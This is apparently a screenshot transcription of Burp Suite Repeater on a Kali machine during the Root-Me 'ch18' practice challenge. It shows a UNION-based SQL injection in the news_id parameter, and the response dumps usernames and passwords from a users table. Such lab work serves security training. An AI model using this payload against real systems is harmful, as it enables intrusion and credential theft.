 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:30
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex
1 GET /web-serveur/ch18/?action=news&news_id= 3 UNION SELECT NULL,username,password FROM users-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org/web-serveur/ch18/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render
CMS v 0.01
Accueil | Login
News
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Bienvenu / Welcome
Bienvenu à tous / Welcome all !
Inspector
Notes